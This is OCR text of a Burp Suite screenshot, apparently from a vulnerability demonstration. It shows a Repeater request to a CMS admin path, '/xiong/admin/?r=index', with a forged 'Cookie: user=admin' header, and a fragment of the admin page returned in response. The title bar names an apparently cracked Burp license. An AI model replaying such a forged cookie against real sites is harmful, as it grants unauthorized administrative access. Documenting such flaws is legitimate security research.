 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://404.com ?
Request
Raw Params Headers Hex
GET /xiong/admin/?r=index HTTP/1.1
Host: 404.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: user=admin
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
18
3500
2
2
1
03-17
CMS
2015-03-16
V1.0
2015-03-16
2015-03-05
oogle
2015-03-07
2015-03-07
Done 35,115 bytes | 2,062 millis